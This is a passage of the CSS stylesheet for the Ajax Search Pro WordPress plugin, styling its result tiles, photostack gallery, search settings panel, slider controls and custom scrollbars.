    display: inline-block;
}


#ajaxsearchprores1_1.isotopic .results .item .asp_content, #ajaxsearchprores1_2.isotopic .results .item .asp_content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
    border: 0;
    backface-visibility: visible;
    -webkit-backface-visibility: visible;
    box-sizing: border-box;
    z-index: 3;
    padding: 4px 6px;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_img+.asp_content, #ajaxsearchprores1_2.isotopic .results .item .asp_item_img+.asp_content {
    height: auto;
    top: auto;
    bottom: 0;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_img, #ajaxsearchprores1_2.isotopic .results .item .asp_item_img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    background-size: cover;
    background-position: center;
}

#ajaxsearchprores1_1.isotopic .results .item .asp_item_overlay_img, #ajaxsearchprores1_2.isotopic .results .item .asp_item_overlay_img {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 3;
    filter: url('#aspblur');
    -moz-filter: url('#aspblur');
    -webkit-filter: url('#aspblur');
    -ms-filter: url('#aspblur');
    -o-filter: url('#aspblur');
    display: none;
    cursor: pointer;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
}


/*      4.4 POLAROID RESULT STYLES
\**********************************************************************************************************************/

#ajaxsearchprores1_1 .photostack, #ajaxsearchprores1_2 .photostack,
#ajaxsearchprores1_1 .photostack *, #ajaxsearchprores1_2 .photostack * {
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box; /* Firefox, other Gecko */
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}

#ajaxsearchprores1_1 .photostack, #ajaxsearchprores1_2 .photostack {
    background: transparent;
    position: relative;
    text-align: center;
    overflow: hidden;
}

#ajaxsearchprores1_1 .photostack-start, #ajaxsearchprores1_2 .photostack-start {
    cursor: pointer;
}

#ajaxsearchprores1_1 .photostack > div, #ajaxsearchprores1_2 .photostack > div {
    width: 100%;
    height: 100%;
    margin: 0 auto;
}

.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack figure {
    position: absolute;
    display: block;
    margin: 0;
}

#ajaxsearchprores1_1 .photostack-img, #ajaxsearchprores1_2 .photostack-img {
    outline: none;
    display: block;
    background: #f9f9f9;
    background-position: center;
    background-size: cover;
}

#ajaxsearchprores1_1 .photostack-img img, #ajaxsearchprores1_2 .photostack-img img {
    width: 100%;
    height: 100%;
}

#ajaxsearchprores1_1 .photostack-back, #ajaxsearchprores1_2 .photostack-back {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    padding: 50px 40px;
    text-align: left;
}

#ajaxsearchprores1_1 .photostack-back p, #ajaxsearchprores1_2 .photostack-back p {
    margin: 0;
}

#ajaxsearchprores1_1 .photostack-back p span, #ajaxsearchprores1_2 .photostack-back p span {
    text-decoration: line-through;
}

/* Navigation dots */
#ajaxsearchprores1_1 .photostack nav, #ajaxsearchprores1_2 .photostack nav {
    position: absolute;
    width: 100%;
    bottom: 30px;
    z-index: 90;
    text-align: center;
    left: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

#ajaxsearchprores1_1 .photostack-start nav, #ajaxsearchprores1_2 .photostack-start nav {
    opacity: 0;
}

#ajaxsearchprores1_1 .photostack nav span, #ajaxsearchprores1_2 .photostack nav span {
    position: relative;
    display: inline-block;
    margin: 0 5px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: #aaa;
    border-radius: 50%;
    text-align: center;
    -webkit-transition: -webkit-transform 0.6s ease-in-out, background 0.3s;
    transition: transform 0.6s ease-in-out, background 0.3s;
    -webkit-transform: scale(0.48);
    transform: scale(0.48);
}

#ajaxsearchprores1_1 .photostack nav span:last-child, #ajaxsearchprores1_2 .photostack nav span:last-child {
    margin-right: 0;
}

#ajaxsearchprores1_1 .photostack nav span::after, #ajaxsearchprores1_2 .photostack nav span::after {
    content: "\e801";
    font-family: 'asppsicons2';
    font-size: 80%;
    speak: none;
    display: inline-block;
    vertical-align: top;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 30px;
    color: #fff;
    opacity: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

#ajaxsearchprores1_1 .photostack nav span.current, #ajaxsearchprores1_2 .photostack nav span.current {
    background: #888;
    -webkit-transform: scale(1);
    transform: scale(1);
}

#ajaxsearchprores1_1 .photostack nav span.current.flip, #ajaxsearchprores1_2 .photostack nav span.current.flip {
    -webkit-transform: scale(1) rotateY(-180deg) translateZ(-1px);
    transform: scale(1) rotateY(-180deg) translateZ(-1px);
    background: #555;
}

#ajaxsearchprores1_1 .photostack nav span.flippable::after, #ajaxsearchprores1_2 .photostack nav span.flippable::after {
    opacity: 1;
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}

.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    z-index: 100;
    -webkit-transition: opacity 0.3s, visibility 0s 0.3s;
    transition: opacity 0.3s, visibility 0s 0.3s;
}

.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack-start::before {
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

/* Button on photostack container */
.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack::after {
    content: 'View Gallery';
    font-weight: 400;
    position: absolute;
    border: 3px solid #fff;
    text-align: center;
    white-space: nowrap;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    padding: 10px 20px;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    cursor: pointer;
    z-index: 101;
}

.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack::before,
.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack::after {
    opacity: 0;
    visibility: hidden;
}

.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack-start::before,
.js div.ajaxsearchpro[id*='ajaxsearchprores'] .photostack-start:hover::after,
.touch .photostack-start::after {
    opacity: 1;
    visibility: visible;
}

#ajaxsearchprores1_1 .photostack figure::after, #ajaxsearchprores1_2 .photostack figure::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    visibility: visible;
    opacity: 1;
    background: rgba(0, 0, 0, 0.05);
    -webkit-transition: opacity 0.6s;
    transition: opacity 0.6s;
}

/* Hide figure overlay when it becomes current */
#ajaxsearchprores1_1 figure.photostack-current::after, #ajaxsearchprores1_2 figure.photostack-current::after {
    -webkit-transition: opacity 0.6s, visibility 0s 0.6s;
    transition: opacity 0.6s, visibility 0s 0.6s;
    opacity: 0;
    visibility: hidden;
}

/* Special classes for transitions and perspective */
#ajaxsearchprores1_1 .photostack-transition figure, #ajaxsearchprores1_2 .photostack-transition figure {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
}

#ajaxsearchprores1_1 .photostack-perspective, #ajaxsearchprores1_2 .photostack-perspective {
    -webkit-perspective: 1800px;
    perspective: 1800px;
}

#ajaxsearchprores1_1 .photostack-perspective > div, #ajaxsearchprores1_2 .photostack-perspective > div,
#ajaxsearchprores1_1 .photostack-perspective figure, #ajaxsearchprores1_2 .photostack-perspective figure {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

#ajaxsearchprores1_1 .photostack-perspective figure, #ajaxsearchprores1_2 .photostack-perspective figure,
#ajaxsearchprores1_1 .photostack-perspective figure div, #ajaxsearchprores1_2 .photostack-perspective figure div {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

#ajaxsearchprores1_1 .photostack-perspective figure.photostack-flip, #ajaxsearchprores1_2 .photostack-perspective figure.photostack-flip {
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}

.csstransformspreserve3d figure.photostack-flip .photostack-back {
    -webkit-transform: rotateY(180deg) !important;
    transform: rotateY(180deg) !important;
    display: block !important;
    z-index: 1 !important;
}

.no-csstransformspreserve3d figure.photostack-showback .photostack-back {
    display: block !important;
}

/* The no-JS fallback look does not need to be boring ;) */
.no-js .photostack figure {
    box-shadow: -2px 2px 0 rgba(0, 0, 0, 0.05) !important;
}

.no-js .photostack figure::after {
    display: none !important;
}

.no-js .photostack figure:nth-child(3n) {
    -webkit-transform: translateX(-10%) rotate(5deg) !important;
    transform: translateX(-10%) rotate(5deg) !important;
}

.no-js .photostack figure:nth-child(3n-2) {
    -webkit-transform: translateY(10%) rotate(-3deg) !important;
    transform: translateY(10%) rotate(-3deg) !important;
}


/**********************************************************************************************************************\
    5. SETTINGS STYLES
\**********************************************************************************************************************/

#ajaxsearchprosettings1_1.searchsettings, #ajaxsearchprosettings1_2.searchsettings {
    width: auto;
    height: auto;
    position: absolute;
    display: none;
    z-index: 11001;
    border-radius: 0 0 3px 3px;
    visibility: hidden;
    opacity: 0;
}

#ajaxsearchprobsettings1_1.searchsettings, #ajaxsearchprobsettings1_2.searchsettings {
    display: none;
    visibility: hidden;
    direction: ltr;
}

#ajaxsearchprosettings1_1.searchsettings form, #ajaxsearchprosettings1_2.searchsettings form,
#ajaxsearchprobsettings1_1.searchsettings form, #ajaxsearchprobsettings1_2.searchsettings form {
    display: flex;
    flex-wrap: wrap;
    /* some themes like to add un-removable margin and padding.. */
    margin: 0 0 12px 0 !important;
    padding: 0 !important;
}

#ajaxsearchprosettings1_1.searchsettings .option, #ajaxsearchprosettings1_2.searchsettings .option,
#ajaxsearchprobsettings1_1.searchsettings .option, #ajaxsearchprobsettings1_2.searchsettings .option,
#ajaxsearchprobsettings1_1.searchsettings input[type='text'], #ajaxsearchprobsettings1_2.searchsettings input[type='text'] {
    margin: 2px 10px 0 10px;
    *padding-bottom: 10px;
}

#ajaxsearchprosettings1_1.searchsettings input[type='text'], #ajaxsearchprosettings1_2.searchsettings input[type='text'],
#ajaxsearchprobsettings1_1.searchsettings input[type='text'], #ajaxsearchprobsettings1_2.searchsettings input[type='text'] {
    width: 86% !important;
    padding: 8px 6px !important;
    margin: 5px 0 0 10px !important;
    background-color: #FAFAFA !important;
    font-size: 13px;
    border: none !important;
    line-height: 17px;
    height: 20px;
}

#ajaxsearchprosettings1_1.searchsettings.ie78 .option, #ajaxsearchprosettings1_2.searchsettings.ie78 .option,
#ajaxsearchprobsettings1_1.searchsettings.ie78 .option, #ajaxsearchprobsettings1_2.searchsettings.ie78 .option {
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

#ajaxsearchprosettings1_1.searchsettings .label, #ajaxsearchprosettings1_2.searchsettings .label,
#ajaxsearchprobsettings1_1.searchsettings .label, #ajaxsearchprobsettings1_2.searchsettings .label {
    font-size: 14px;
    line-height: 20px !important;
    margin: 0;
    width: 150px;
    text-shadow: none;
    padding: 0;
    min-height: 20px;
    border: none;
    background: transparent;
    float: none;
}

#ajaxsearchprosettings1_1.searchsettings .asp_label, #ajaxsearchprosettings1_2.searchsettings .asp_label,
#ajaxsearchprobsettings1_1.searchsettings .asp_label, #ajaxsearchprobsettings1_2.searchsettings .asp_label {
    line-height: 24px !important;
    vertical-align: middle;
    display: inline-block;
    max-width: 150px;
}

#ajaxsearchprosettings1_1.searchsettings input[type=radio], #ajaxsearchprosettings1_2.searchsettings input[type=radio],
#ajaxsearchprobsettings1_1.searchsettings input[type=radio], #ajaxsearchprobsettings1_2.searchsettings input[type=radio] {
    vertical-align: middle;
    margin: 0 6px 0 17px;
    display: inline-block;
    appearance: normal;
    -moz-appearance: normal; /* Firefox */
    -webkit-appearance: radio; /* Safari and Chrome */
}


/* SQUARED THREE */
#ajaxsearchprosettings1_1.searchsettings .option input[type=checkbox], #ajaxsearchprosettings1_2.searchsettings .option input[type=checkbox],
#ajaxsearchprobsettings1_1.searchsettings .option input[type=checkbox], #ajaxsearchprobsettings1_2.searchsettings .option input[type=checkbox] {
    display: none !important;
}

#ajaxsearchprosettings1_1.searchsettings.ie78 .option input[type=checkbox], #ajaxsearchprosettings1_2.searchsettings.ie78 .option input[type=checkbox],
#ajaxsearchprobsettings1_1.searchsettings.ie78 .option input[type=checkbox], #ajaxsearchprobsettings1_2.searchsettings.ie78 .option input[type=checkbox] {
    display: block;
}

#ajaxsearchprosettings1_1.searchsettings.ie78 .label, #ajaxsearchprosettings1_2.searchsettings.ie78 .label,
#ajaxsearchprobsettings1_1.searchsettings.ie78 .label, #ajaxsearchprobsettings1_2.searchsettings.ie78 .label {
    float: right !important;
}

#ajaxsearchprosettings1_1.searchsettings .option, #ajaxsearchprosettings1_2.searchsettings .option,
#ajaxsearchprobsettings1_1.searchsettings .option, #ajaxsearchprobsettings1_2.searchsettings .option {
    width: 17px;
    height: 17px;
    position: relative;
    flex-grow: 0;
    -webkit-flex-grow: 0;
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
}

#ajaxsearchprobsettings1_1.searchsettings .option, #ajaxsearchprobsettings1_2.searchsettings .option {
    border-radius: 3px;
    background: rgb(66, 66, 66);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.74);
}

#ajaxsearchprosettings1_1.searchsettings .option label, #ajaxsearchprosettings1_2.searchsettings .option label,
#ajaxsearchprobsettings1_1.searchsettings .option label, #ajaxsearchprobsettings1_2.searchsettings .option label {
    cursor: pointer;
    position: absolute;
    width: 17px;
    height: 17px;
    top: 0;
    padding: 0;
    border-radius: 2px;
    -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.5), 0px 1px 0px rgba(255, 255, 255, .2);
    -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.5), 0px 1px 0px rgba(255, 255, 255, .2);
    box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.5), 0px 1px 0px rgba(255, 255, 255, .2);
}

#ajaxsearchprosettings1_1.searchsettings.ie78 .option label, #ajaxsearchprosettings1_2.searchsettings.ie78 .option label,
#ajaxsearchprobsettings1_1.searchsettings.ie78 .option label, #ajaxsearchprobsettings1_2.searchsettings.ie78 .option label {
    display: none;
}

#ajaxsearchprosettings1_1.searchsettings .option label:after, #ajaxsearchprosettings1_2.searchsettings .option label:after,
#ajaxsearchprobsettings1_1.searchsettings .option label:after, #ajaxsearchprobsettings1_2.searchsettings .option label:after {
    opacity: 0;
    font-family: 'asppsicons2';
    content: "\e800";
    background: transparent;
    border-top: none;
    border-right: none;
    box-sizing: content-box;
    height: 100%;
    width: 100%;
    padding: 0 !important;
}

#ajaxsearchprosettings1_1.searchsettings.ie78 .option label:after, #ajaxsearchprosettings1_2.searchsettings.ie78 .option label:after,
#ajaxsearchprobsettings1_1.searchsettings.ie78 .option label:after, #ajaxsearchprobsettings1_2.searchsettings.ie78 .option label:after {
    display: none;
}

#ajaxsearchprosettings1_1.searchsettings .option label:hover::after, #ajaxsearchprosettings1_2.searchsettings .option label:hover::after,
#ajaxsearchprobsettings1_1.searchsettings .option label:hover::after, #ajaxsearchprobsettings1_2.searchsettings .option label:hover::after {
    opacity: 0.3;
}

#ajaxsearchprosettings1_1.searchsettings .option input[type=checkbox]:checked ~ label:after, #ajaxsearchprosettings1_2.searchsettings .option input[type=checkbox]:checked ~ label:after,
#ajaxsearchprobsettings1_1.searchsettings .option input[type=checkbox]:checked ~ label:after, #ajaxsearchprobsettings1_2.searchsettings .option input[type=checkbox]:checked ~ label:after {
    opacity: 1;
}

/* foundation.min.js compatibility */
#ajaxsearchprobsettings1_1.searchsettings span.checked ~ label:after, #ajaxsearchprobsettings1_2.searchsettings span.checked ~ label:after,
#ajaxsearchprosettings1_1.searchsettings span.checked ~ label:after, #ajaxsearchprosettings1_2.searchsettings span.checked ~ label:after {
    opacity: 1 !important;
}

#ajaxsearchprosettings1_1.searchsettings fieldset, #ajaxsearchprosettings1_2.searchsettings fieldset,
#ajaxsearchprobsettings1_1.searchsettings fieldset, #ajaxsearchprobsettings1_2.searchsettings fieldset {
    position: relative;
    float: left;
}

#ajaxsearchprosettings1_1.searchsettings fieldset, #ajaxsearchprosettings1_2.searchsettings fieldset,
#ajaxsearchprobsettings1_1.searchsettings fieldset, #ajaxsearchprobsettings1_2.searchsettings fieldset {
    background: transparent;
    font-size: 0.9em;
    /* some themes like to add un-removable margin and padding.. */
    margin: 12px 0 0 !important;
    padding: 0 !important;
    width: 200px;
    min-width: 200px;
}
#ajaxsearchprobsettings1_1.searchsettings fieldset:last-child, #ajaxsearchprobsettings1_2.searchsettings fieldset:last-child {
    margin: 5px 0 0 !important;
}

#ajaxsearchprobsettings1_1.searchsettings fieldset, #ajaxsearchprobsettings1_2.searchsettings fieldset {
    margin: 10px 0 0;
}

#ajaxsearchprobsettings1_1.searchsettings fieldset legend, #ajaxsearchprobsettings1_2.searchsettings fieldset legend {
    padding: 0 0 0 10px;
    margin: 0;
    font-weight: normal;
    font-size: 13px;
}

#ajaxsearchprosettings1_1.searchsettings .asp_select_spacer, #ajaxsearchprosettings1_2.searchsettings .asp_select_spacer {
    width: 100%;
    margin: 5px 0 0 10px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.23);
}

#ajaxsearchprobsettings1_1.searchsettings .asp_option, #ajaxsearchprobsettings1_2.searchsettings .asp_option,
#ajaxsearchprosettings1_1.searchsettings .asp_option, #ajaxsearchprosettings1_2.searchsettings .asp_option {
    display: flex;
    flex-direction: row;
    -webkit-flex-direction: row;
    align-items: flex-start;
    margin: 0 0 10px 0;
}

#ajaxsearchprosettings1_1.searchsettings .asp_option.asp-o-last, #ajaxsearchprosettings1_2.searchsettings .asp_option.asp-o-last,
#ajaxsearchprosettings1_1.searchsettings .asp_option:last-child, #ajaxsearchprosettings1_2.searchsettings .asp_option:last-child {
    margin-bottom: 0;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option,
#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat,
#ajaxsearchprobsettings1_1.searchsettings fieldset .asp_option, #ajaxsearchprobsettings1_2.searchsettings fieldset .asp_option,
#ajaxsearchprobsettings1_1.searchsettings fieldset .asp_option_cat, #ajaxsearchprobsettings1_2.searchsettings fieldset .asp_option_cat {
    width: auto;
    max-width: none;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat_level-1, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat_level-1,
#ajaxsearchprobsettings1_1.searchsettings fieldset .asp_option_cat_level-1, #ajaxsearchprobsettings1_2.searchsettings fieldset .asp_option_cat_level-1 {
    margin-left: 12px;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat_level-2, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat_level-2,
#ajaxsearchprobsettings1_1.searchsettings fieldset .asp_option_cat_level-2, #ajaxsearchprobsettings1_2.searchsettings fieldset .asp_option_cat_level-2 {
    margin-left: 24px;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat_level-3, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat_level-3,
#ajaxsearchprobsettings1_1.searchsettings fieldset .asp_option_cat_level-3, #ajaxsearchprobsettings1_2.searchsettings fieldset .asp_option_cat_level-3 {
    margin-left: 36px;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .label, #ajaxsearchprosettings1_2.searchsettings fieldset .label,
#ajaxsearchprobsettings1_1.searchsettings fieldset .label, #ajaxsearchprobsettings1_2.searchsettings fieldset .label {
    width: 70%;
    display: block;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .label, #ajaxsearchprosettings1_2.searchsettings fieldset .label {
    width: auto;
    display: block;
    box-sizing: border-box;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat_level-2 .label, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat_level-2 .label {
    padding-right: 12px;
}

#ajaxsearchprosettings1_1.searchsettings fieldset .asp_option_cat_level-3 .label, #ajaxsearchprosettings1_2.searchsettings fieldset .asp_option_cat_level-3 .label {
    padding-right: 24px;
}

#ajaxsearchprosettings1_1 select, #ajaxsearchprosettings1_2 select,
#ajaxsearchprobsettings1_1 select, #ajaxsearchprobsettings1_2 select {
    width: 100%;
    max-width: 100%;
    border-radius: 3px !important;
    padding: 4px !important;
    background: #37393C !important;
    box-shadow: 0 0 0px 1px rgba(255, 255, 255, 0.50);
    margin: 0;
    border: none;
    color: rgb(215, 215, 215) !important;
    margin-bottom: 0px !important;
    box-sizing: border-box;
    line-height: initial;
}

#ajaxsearchprosettings1_1 select:not([multiple]), #ajaxsearchprosettings1_2 select:not([multiple]),
#ajaxsearchprobsettings1_1 select:not([multiple]), #ajaxsearchprobsettings1_2 select:not([multiple]) {
    overflow: hidden !important;
}

/**********************************************************************************************************************\
    6. COLUMN STYLES
\**********************************************************************************************************************/

.asp_two_column {
    margin: 8px 0 12px 0;
}

.asp_two_column .asp_two_column_first,
.asp_two_column .asp_two_column_last {
    width: 48%;
    padding: 1% 2% 1% 0;
    float: left;
    box-sizing: content-box;
}

.asp_two_column .asp_two_column_last {
    padding: 1% 0% 1% 2%;
}

.asp_shortcodes_container {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -10px 0 12px -10px;
    box-sizing: border-box;
}

.asp_shortcodes_container .asp_shortcode_column {
    -webkit-flex-grow: 0;
    flex-grow: 0;
    -webkit-flex-shrink: 1;
    flex-shrink: 1;
    min-width: 120px;
    padding: 10px 0 0 10px;
    flex-basis: 33%;
    -webkit-flex-basis: 33%;
    box-sizing: border-box;
}


/**********************************************************************************************************************\
    7. CUSTOM FIELD FIELDSETS
\**********************************************************************************************************************/

div.ajaxsearchpro.searchsettings  fieldset.asp_custom_f {
    margin-top: 9px;
}

/* Give the legend elements some margin... */
div.ajaxsearchpro.searchsettings  fieldset legend {
    margin-bottom: 8px !important;
}

/* .. but exclude some cases where checkboxes are presented */
div.ajaxsearchpro.searchsettings  fieldset legend + div.option {
    margin-top: 0px !important;
}
div.ajaxsearchpro.searchsettings .asp_sett_scroll > .asp_option_cat:first-child > .option,
div.ajaxsearchpro.searchsettings .mCSBap_container > .asp_option_cat:first-child > .option {
    margin-top: 0px !important;
}

div.ajaxsearchpro.searchsettings  fieldset .asp_select_single,
div.ajaxsearchpro.searchsettings  fieldset.asp_custom_f .asp_select_single,
div.ajaxsearchpro.searchsettings  fieldset.asp_custom_f .asp_select_multiple {
    padding: 0 10px;
}


/**********************************************************************************************************************\
    8. NO-UI DRAGGER STYLES
\**********************************************************************************************************************/

div.ajaxsearchpro.searchsettings .asp_noui_lu,
#ajaxsearchprobsettings1_1 .asp_noui_lu, #ajaxsearchprobsettings1_2 .asp_noui_lu {
    width: 157px;
    margin-left: 18px;
}

div.ajaxsearchpro.searchsettings .asp_noui_l_pre,
div.ajaxsearchpro.searchsettings .slider-handles-low,
div.ajaxsearchpro.searchsettings .asp_noui_l_suff {
    float: left;
    color: #444;
}

div.ajaxsearchpro.searchsettings .asp_noui_u_pre,
div.ajaxsearchpro.searchsettings .slider-handles-up,
div.ajaxsearchpro.searchsettings .asp_noui_u_suff {
    float: right;
    color: #444;
}

div.ajaxsearchpro.searchsettings .noUi-target,
div.ajaxsearchpro.searchsettings .noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.ajaxsearchpro.searchsettings .noUi-target {
    position: relative;
    max-width: 156px;
    margin: 5px 0 10px 18px;
}
div.ajaxsearchpro.searchsettings .noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
}
div.ajaxsearchpro.searchsettings .noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}
div.ajaxsearchpro.searchsettings .noUi-handle {
    position: relative;
    z-index: 1;
}
div.ajaxsearchpro.searchsettings .noUi-stacking .noUi-handle {
    /* This class is applied to the lower origin when
       its values is > 50%. */
    z-index: 10;
}
div.ajaxsearchpro.searchsettings .noUi-stacking + .noUi-origin {
    /* Fix stacking order in IE7, which incorrectly
       creates a new context for the origins. */
    *z-index: -1;
}
div.ajaxsearchpro.searchsettings .noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top 0.3s;
    transition: left 0.3s, top 0.3s;
}
div.ajaxsearchpro.searchsettings .noUi-state-drag * {
    cursor: inherit !important;
}

div.ajaxsearchpro.searchsettings .noUi-base {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

div.ajaxsearchpro.searchsettings .noUi-horizontal {
    height: 8px;
}
div.ajaxsearchpro.searchsettings .noUi-horizontal .noUi-handle {
    width: 16px;
    height: 17px;
    left: -8px;
    top: -5px;
}
div.ajaxsearchpro.searchsettings .noUi-vertical {
    width: 18px;
}
div.ajaxsearchpro.searchsettings .noUi-vertical .noUi-handle {
    width: 28px;
    height: 34px;
    left: -6px;
    top: -17px;
}

div.ajaxsearchpro.searchsettings .noUi-background {
    background: #FAFAFA;
    box-shadow: inset 0 1px 1px #f0f0f0;
}
div.ajaxsearchpro.searchsettings .noUi-connect {
    background: #3FB8AF;
    box-shadow: inset 0 0 3px rgba(51,51,51,0.45);
    -webkit-transition: background 450ms;
    transition: background 450ms;
}
div.ajaxsearchpro.searchsettings .noUi-origin {
    border-radius: 2px;
}
div.ajaxsearchpro.searchsettings .noUi-target {
    border-radius: 4px;
    box-shadow: 0 0 4px -1px #000;
    -webkit-box-shadow: 0 0 4px -1px #000;
    -moz-box-shadow: 0 0 2px -1px #000;
}
div.ajaxsearchpro.asp_firefox.searchsettings .noUi-target {
    box-shadow: 0 0 2px -1px #000;
}
div.ajaxsearchpro.searchsettings .noUi-target.noUi-connect {
    box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;
}

div.ajaxsearchpro.searchsettings .noUi-dragable {
    cursor: w-resize;
}
div.ajaxsearchpro.searchsettings .noUi-vertical .noUi-dragable {
    cursor: n-resize;
}
div.ajaxsearchpro.searchsettings .noUi-handle {
    border: none;
    border-radius: 3px;
    background: #FFF;
    cursor: default;
    box-shadow: 0 0 4px -1px #000;
    -webkit-box-shadow: 0 0 4px -1px #000;
    -moz-box-shadow: 0 0 2px -1px #000;
}
div.ajaxsearchpro.asp_firefox.searchsettings .noUi-handle {
    box-shadow: 0 0 2px -1px #000;
}
div.ajaxsearchpro.searchsettings .noUi-active {
    box-shadow: 0 0 7px -2px #000;
}

div.ajaxsearchpro.searchsettings .noUi-handle:before,
div.ajaxsearchpro.searchsettings .noUi-handle:after {
    content: "";
    display: block;
    position: absolute;
    height: 9px;
    width: 1px;
    background: #E8E7E6;
    left: 6px;
    top: 4px;
}
div.ajaxsearchpro.searchsettings .noUi-handle:after {
    left: 9px;
}
div.ajaxsearchpro.searchsettings .noUi-vertical .noUi-handle:before,
div.ajaxsearchpro.searchsettings .noUi-vertical .noUi-handle:after {
    width: 14px;
    height: 1px;
    left: 6px;
    top: 14px;
}
div.ajaxsearchpro.searchsettings .noUi-vertical .noUi-handle:after {
    top: 17px;
}


/**********************************************************************************************************************\
    9. SUGGESTED KEYWORDS
\**********************************************************************************************************************/

p.asp-try {
    color: #555;
    font-size: 14px;
    margin-top: 5px;
    line-height: 28px;
    font-weight: 300;
}

p.asp-try a {
    color: #FFB556;
    margin-left: 10px;
    cursor: pointer;
}


/**********************************************************************************************************************\
    10. SCROLLBAR STYLES
\**********************************************************************************************************************/
.ajaxsearchpro .mCSBap_container {
    display: block;
}

.results .mCSBap_container {
    width: auto;
    margin-right: 30px;
    overflow: hidden;
    display: block;
}

.results .mCSBap_container.mCS_no_scrollbar {
    margin-right: 0;
}

.results .mCS_disabled > .mCustomScrollBox > .mCSBap_container.mCS_no_scrollbar,
.results .mCS_destroyed > .mCustomScrollBox > .mCSBap_container.mCS_no_scrollbar {
    margin-right: 30px;
}

.results .mCustomScrollBox > .mCSBap_scrollTools {
    width: 16px;
    height: 100%;
    top: 0;
    right: 0;
}

.results .mCSBap_scrollTools .mCSBap_draggerContainer {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto;
}

.results .mCSBap_scrollTools a + .mCSBap_draggerContainer {
    margin: 20px 0;
}

.results .mCSBap_scrollTools .mCSBap_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.results .mCSBap_scrollTools .mCSBap_dragger {
    cursor: pointer;
    width: 100%;
    height: 30px;
}

.results .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    width: 4px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
}

.results .mCSBap_scrollTools .mCSBap_buttonUp,
.results .mCSBap_scrollTools .mCSBap_buttonDown {
    display: block;
}

.results .mCSBap_scrollTools .mCSBap_buttonDown {
    top: 100%;
    margin-top: -40px;
}

/* horizontal scrollbar */
.results .mCSBap_horizontal > .mCSBap_container {
    height: auto;
    margin-right: 0;
    margin-bottom: 30px;
